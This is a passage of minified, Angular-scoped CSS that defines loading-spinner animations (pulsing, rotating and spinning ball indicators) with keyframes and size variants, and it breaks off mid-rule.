div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-pulse-rise[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-pulse-rise.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-pulse-rise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-pulse-rise[_ngcontent-udh-c123]{width:70px;height:14px}.la-ball-pulse-rise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:10px;height:10px;margin:2px;border-radius:100%;-webkit-animation:ball-pulse-rise-even 1s cubic-bezier(.15,.36,.9,.6) 0s infinite;animation:ball-pulse-rise-even 1s cubic-bezier(.15,.36,.9,.6) 0s infinite}.la-ball-pulse-rise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2n-1){-webkit-animation-name:ball-pulse-rise-odd;animation-name:ball-pulse-rise-odd}.la-ball-pulse-rise.la-sm[_ngcontent-udh-c123]{width:34px;height:6px}.la-ball-pulse-rise.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin:1px}.la-ball-pulse-rise.la-2x[_ngcontent-udh-c123]{width:140px;height:28px}.la-ball-pulse-rise.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px;margin:4px}.la-ball-pulse-rise.la-3x[_ngcontent-udh-c123]{width:210px;height:42px}.la-ball-pulse-rise.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px;margin:6px}@-webkit-keyframes ball-pulse-rise-even{0%{opacity:1;transform:scale(1.1)}25%{transform:translateY(-200%)}50%{opacity:.35;transform:scale(.3)}75%{transform:translateY(200%)}to{opacity:1;transform:translateY(0);transform:scale(1)}}@keyframes ball-pulse-rise-even{0%{opacity:1;transform:scale(1.1)}25%{transform:translateY(-200%)}50%{opacity:.35;transform:scale(.3)}75%{transform:translateY(200%)}to{opacity:1;transform:translateY(0);transform:scale(1)}}@-webkit-keyframes ball-pulse-rise-odd{0%{opacity:.35;transform:scale(.4)}25%{transform:translateY(200%)}50%{opacity:1;transform:scale(1.1)}75%{transform:translateY(-200%)}to{opacity:.35;transform:translateY(0);transform:scale(.75)}}@keyframes ball-pulse-rise-odd{0%{opacity:.35;transform:scale(.4)}25%{transform:translateY(200%)}50%{opacity:1;transform:scale(1.1)}75%{transform:translateY(-200%)}to{opacity:.35;transform:translateY(0);transform:scale(.75)}}.la-ball-pulse-sync[_ngcontent-udh-c123], .la-ball-pulse-sync[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-pulse-sync[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-pulse-sync.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-pulse-sync[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-pulse-sync[_ngcontent-udh-c123]{width:54px;height:18px}.la-ball-pulse-sync[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:10px;height:10px;margin:4px;border-radius:100%;-webkit-animation:ball-pulse-sync .6s ease-in-out infinite;animation:ball-pulse-sync .6s ease-in-out infinite}.la-ball-pulse-sync[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:-.14s;animation-delay:-.14s}.la-ball-pulse-sync[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:-.07s;animation-delay:-.07s}.la-ball-pulse-sync[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:0s;animation-delay:0s}.la-ball-pulse-sync.la-sm[_ngcontent-udh-c123]{width:26px;height:8px}.la-ball-pulse-sync.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin:2px}.la-ball-pulse-sync.la-2x[_ngcontent-udh-c123]{width:108px;height:36px}.la-ball-pulse-sync.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px;margin:8px}.la-ball-pulse-sync.la-3x[_ngcontent-udh-c123]{width:162px;height:54px}.la-ball-pulse-sync.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px;margin:12px}@-webkit-keyframes ball-pulse-sync{33%{transform:translateY(100%)}66%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes ball-pulse-sync{33%{transform:translateY(100%)}66%{transform:translateY(-100%)}to{transform:translateY(0)}}.la-ball-pulse[_ngcontent-udh-c123], .la-ball-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-pulse[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-pulse.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-pulse[_ngcontent-udh-c123]{width:54px;height:18px}.la-ball-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:-.2s;animation-delay:-.2s}.la-ball-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:-.1s;animation-delay:-.1s}.la-ball-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:0ms;animation-delay:0ms}.la-ball-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:10px;height:10px;margin:4px;border-radius:100%;-webkit-animation:ball-pulse 1s ease infinite;animation:ball-pulse 1s ease infinite}.la-ball-pulse.la-sm[_ngcontent-udh-c123]{width:26px;height:8px}.la-ball-pulse.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin:2px}.la-ball-pulse.la-2x[_ngcontent-udh-c123]{width:108px;height:36px}.la-ball-pulse.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px;margin:8px}.la-ball-pulse.la-3x[_ngcontent-udh-c123]{width:162px;height:54px}.la-ball-pulse.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px;margin:12px}@-webkit-keyframes ball-pulse{0%,60%,to{opacity:1;transform:scale(1)}30%{opacity:.1;transform:scale(.01)}}@keyframes ball-pulse{0%,60%,to{opacity:1;transform:scale(1)}30%{opacity:.1;transform:scale(.01)}}.la-ball-rotate[_ngcontent-udh-c123], .la-ball-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-rotate[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-rotate.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-rotate[_ngcontent-udh-c123], .la-ball-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:10px;height:10px}.la-ball-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-radius:100%;-webkit-animation:ball-rotate-animation 1s cubic-bezier(.7,-.13,.22,.86) infinite;animation:ball-rotate-animation 1s cubic-bezier(.7,-.13,.22,.86) infinite}.la-ball-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after, .la-ball-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{position:absolute;width:inherit;height:inherit;margin:inherit;content:"";background:currentColor;border-radius:inherit;opacity:.8}.la-ball-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{top:0;left:-150%}.la-ball-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{top:0;left:150%}.la-ball-rotate.la-sm[_ngcontent-udh-c123], .la-ball-rotate.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px}.la-ball-rotate.la-2x[_ngcontent-udh-c123], .la-ball-rotate.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px}.la-ball-rotate.la-3x[_ngcontent-udh-c123], .la-ball-rotate.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px}@-webkit-keyframes ball-rotate-animation{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}@keyframes ball-rotate-animation{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}.la-ball-running-dots[_ngcontent-udh-c123], .la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-running-dots[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-running-dots.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-running-dots[_ngcontent-udh-c123]{width:10px;height:10px}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;width:10px;height:10px;margin-left:-25px;border-radius:100%;-webkit-animation:ball-running-dots-animate 2s linear infinite;animation:ball-running-dots-animate 2s linear infinite}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:0s;animation-delay:0s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:-.4s;animation-delay:-.4s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:-.8s;animation-delay:-.8s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-delay:-1.6s;animation-delay:-1.6s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){-webkit-animation-delay:-2s;animation-delay:-2s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){-webkit-animation-delay:-2.4s;animation-delay:-2.4s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){-webkit-animation-delay:-2.8s;animation-delay:-2.8s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(9){-webkit-animation-delay:-3.2s;animation-delay:-3.2s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(10){-webkit-animation-delay:-3.6s;animation-delay:-3.6s}.la-ball-running-dots.la-sm[_ngcontent-udh-c123]{width:4px;height:4px}.la-ball-running-dots.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-left:-12px}.la-ball-running-dots.la-2x[_ngcontent-udh-c123]{width:20px;height:20px}.la-ball-running-dots.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px;margin-left:-50px}.la-ball-running-dots.la-3x[_ngcontent-udh-c123]{width:30px;height:30px}.la-ball-running-dots.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px;margin-left:-75px}@-webkit-keyframes ball-running-dots-animate{0%,to{width:100%;height:100%;transform:translateY(0) translateX(500%)}80%{transform:translateY(0) translateX(0)}85%{width:100%;height:100%;transform:translateY(-125%) translateX(0)}90%{width:200%;height:75%}95%{width:100%;height:100%;transform:translateY(-100%) translateX(500%)}}@keyframes ball-running-dots-animate{0%,to{width:100%;height:100%;transform:translateY(0) translateX(500%)}80%{transform:translateY(0) translateX(0)}85%{width:100%;height:100%;transform:translateY(-125%) translateX(0)}90%{width:200%;height:75%}95%{width:100%;height:100%;transform:translateY(-100%) translateX(500%)}}.la-ball-scale-multiple[_ngcontent-udh-c123], .la-ball-scale-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-scale-multiple[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-scale-multiple.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-scale-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-scale-multiple[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-scale-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:0;left:0;width:32px;height:32px;border-radius:100%;opacity:0;-webkit-animation:ball-scale-multiple 1s linear 0s infinite;animation:ball-scale-multiple 1s linear 0s infinite}.la-ball-scale-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:.2s;animation-delay:.2s}.la-ball-scale-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}.la-ball-scale-multiple.la-sm[_ngcontent-udh-c123], .la-ball-scale-multiple.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-scale-multiple.la-2x[_ngcontent-udh-c123], .la-ball-scale-multiple.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-scale-multiple.la-3x[_ngcontent-udh-c123], .la-ball-scale-multiple.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:96px;height:96px}@-webkit-keyframes ball-scale-multiple{0%{opacity:0;transform:scale(0)}5%{opacity:.75}to{opacity:0;transform:scale(1)}}@keyframes ball-scale-multiple{0%{opacity:0;transform:scale(0)}5%{opacity:.75}to{opacity:0;transform:scale(1)}}.la-ball-scale-pulse[_ngcontent-udh-c123], .la-ball-scale-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-scale-pulse[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-scale-pulse.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-scale-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-scale-pulse[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-scale-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:0;left:0;width:32px;height:32px;border-radius:100%;opacity:.5;-webkit-animation:ball-scale-pulse 2s ease-in-out infinite;animation:ball-scale-pulse 2s ease-in-out infinite}.la-ball-scale-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{-webkit-animation-delay:-1s;animation-delay:-1s}.la-ball-scale-pulse.la-sm[_ngcontent-udh-c123], .la-ball-scale-pulse.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-scale-pulse.la-2x[_ngcontent-udh-c123], .la-ball-scale-pulse.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-scale-pulse.la-3x[_ngcontent-udh-c123], .la-ball-scale-pulse.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:96px;height:96px}@-webkit-keyframes ball-scale-pulse{0%,to{transform:scale(0)}50%{transform:scale(1)}}@keyframes ball-scale-pulse{0%,to{transform:scale(0)}50%{transform:scale(1)}}.la-ball-scale-ripple-multiple[_ngcontent-udh-c123], .la-ball-scale-ripple-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-scale-ripple-multiple[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-scale-ripple-multiple.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-scale-ripple-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-scale-ripple-multiple[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-scale-ripple-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:0;left:0;width:32px;height:32px;background:transparent;border-width:2px;border-radius:100%;opacity:0;-webkit-animation:ball-scale-ripple-multiple 1.25s cubic-bezier(.21,.53,.56,.8) 0s infinite;animation:ball-scale-ripple-multiple 1.25s cubic-bezier(.21,.53,.56,.8) 0s infinite}.la-ball-scale-ripple-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:0s;animation-delay:0s}.la-ball-scale-ripple-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:.25s;animation-delay:.25s}.la-ball-scale-ripple-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:.5s;animation-delay:.5s}.la-ball-scale-ripple-multiple.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-scale-ripple-multiple.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;border-width:1px}.la-ball-scale-ripple-multiple.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-scale-ripple-multiple.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:64px;height:64px;border-width:4px}.la-ball-scale-ripple-multiple.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-scale-ripple-multiple.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:96px;height:96px;border-width:6px}@-webkit-keyframes ball-scale-ripple-multiple{0%{opacity:1;transform:scale(.1)}70%{opacity:.5;transform:scale(1)}95%{opacity:0}}@keyframes ball-scale-ripple-multiple{0%{opacity:1;transform:scale(.1)}70%{opacity:.5;transform:scale(1)}95%{opacity:0}}.la-ball-scale-ripple[_ngcontent-udh-c123], .la-ball-scale-ripple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-scale-ripple[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-scale-ripple.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-scale-ripple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-scale-ripple[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-scale-ripple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:32px;height:32px;background:transparent;border-width:2px;border-radius:100%;opacity:0;-webkit-animation:ball-scale-ripple 1s cubic-bezier(.21,.53,.56,.8) 0s infinite;animation:ball-scale-ripple 1s cubic-bezier(.21,.53,.56,.8) 0s infinite}.la-ball-scale-ripple.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-scale-ripple.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;border-width:1px}.la-ball-scale-ripple.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-scale-ripple.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:64px;height:64px;border-width:4px}.la-ball-scale-ripple.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-scale-ripple.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:96px;height:96px;border-width:6px}@-webkit-keyframes ball-scale-ripple{0%{opacity:1;transform:scale(.1)}70%{opacity:.65;transform:scale(1)}to{opacity:0}}@keyframes ball-scale-ripple{0%{opacity:1;transform:scale(.1)}70%{opacity:.65;transform:scale(1)}to{opacity:0}}.la-ball-scale[_ngcontent-udh-c123], .la-ball-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-scale[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-scale.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-scale[_ngcontent-udh-c123], .la-ball-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-radius:100%;opacity:0;-webkit-animation:ball-scale 1s ease-in-out 0s infinite;animation:ball-scale 1s ease-in-out 0s infinite}.la-ball-scale.la-sm[_ngcontent-udh-c123], .la-ball-scale.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-scale.la-2x[_ngcontent-udh-c123], .la-ball-scale.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-scale.la-3x[_ngcontent-udh-c123], .la-ball-scale.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:96px;height:96px}@-webkit-keyframes ball-scale{0%{opacity:1;transform:scale(0)}to{opacity:0;transform:scale(1)}}@keyframes ball-scale{0%{opacity:1;transform:scale(0)}to{opacity:0;transform:scale(1)}}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123], .la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-spin-clockwise-fade-rotating.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123]{width:32px;height:32px;-webkit-animation:ball-spin-clockwise-fade-rotating-rotate 6s linear infinite;animation:ball-spin-clockwise-fade-rotating-rotate 6s linear infinite}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:8px;height:8px;margin-top:-4px;margin-left:-4px;border-radius:100%;-webkit-animation:ball-spin-clockwise-fade-rotating 1s linear infinite;animation:ball-spin-clockwise-fade-rotating 1s linear infinite}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:5%;left:50%;-webkit-animation-delay:-.875s;animation-delay:-.875s}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:18.1801948466%;left:81.8198051534%;-webkit-animation-delay:-.75s;animation-delay:-.75s}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:95%;-webkit-animation-delay:-.625s;animation-delay:-.625s}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:81.8198051534%;left:81.8198051534%;-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:94.9999999966%;left:50.0000000005%;-webkit-animation-delay:-.375s;animation-delay:-.375s}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:81.8198046966%;left:18.1801949248%;-webkit-animation-delay:-.25s;animation-delay:-.25s}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999750815%;left:5.0000051215%;-webkit-animation-delay:-.125s;animation-delay:-.125s}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:18.179464974%;left:18.1803700518%;-webkit-animation-delay:0s;animation-delay:0s}.la-ball-spin-clockwise-fade-rotating.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-spin-clockwise-fade-rotating.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-spin-clockwise-fade-rotating.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-spin-clockwise-fade-rotating.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;margin-top:-8px;margin-left:-8px}.la-ball-spin-clockwise-fade-rotating.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-spin-clockwise-fade-rotating.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin-top:-12px;margin-left:-12px}@-webkit-keyframes ball-spin-clockwise-fade-rotating-rotate{to{transform:rotate(-1turn)}}@keyframes ball-spin-clockwise-fade-rotating-rotate{to{transform:rotate(-1turn)}}@-webkit-keyframes ball-spin-clockwise-fade-rotating{50%{opacity:.25;transform:scale(.5)}to{opacity:1;transform:scale(1)}}@keyframes ball-spin-clockwise-fade-rotating{50%{opacity:.25;transform:scale(.5)}to{opacity:1;transform:scale(1)}}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123], .la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-spin-clockwise-fade.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:8px;height:8px;margin-top:-4px;margin-left:-4px;border-radius:100%;-webkit-animation:ball-spin-clockwise-fade 1s linear infinite;animation:ball-spin-clockwise-fade 1s linear infinite}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:5%;left:50%;-webkit-animation-delay:-.875s;animation-delay:-.875s}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:18.1801948466%;left:81.8198051534%;-webkit-animation-delay:-.75s;animation-delay:-.75s}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:95%;-webkit-animation-delay:-.625s;animation-delay:-.625s}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:81.8198051534%;left:81.8198051534%;-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:94.9999999966%;left:50.0000000005%;-webkit-animation-delay:-.375s;animation-delay:-.375s}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:81.8198046966%;left:18.1801949248%;-webkit-animation-delay:-.25s;animation-delay:-.25s}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999750815%;left:5.0000051215%;-webkit-animation-delay:-.125s;animation-delay:-.125s}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:18.179464974%;left:18.1803700518%;-webkit-animation-delay:0s;animation-delay:0s}.la-ball-spin-clockwise-fade.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-spin-clockwise-fade.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-spin-clockwise-fade.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-spin-clockwise-fade.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;margin-top:-8px;margin-left:-8px}.la-ball-spin-clockwise-fade.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-spin-clockwise-fade.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin-top:-12px;margin-left:-12px}@-webkit-keyframes ball-spin-clockwise-fade{50%{opacity:.25;transform:scale(.5)}to{opacity:1;transform:scale(1)}}@keyframes ball-spin-clockwise-fade{50%{opacity:.25;transform:scale(.5)}to{opacity:1;transform:scale(1)}}.la-ball-spin-clockwise[_ngcontent-udh-c123], .la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-spin-clockwise[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-spin-clockwise.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-spin-clockwise[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:8px;height:8px;margin-top:-4px;margin-left:-4px;border-radius:100%;-webkit-animation:ball-spin-clockwise 1s ease-in-out infinite;animation:ball-spin-clockwise 1s ease-in-out infinite}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:5%;left:50%;-webkit-animation-delay:-.875s;animation-delay:-.875s}.la-ball-spin-clockwise[_ngcontent-udh-c123] > 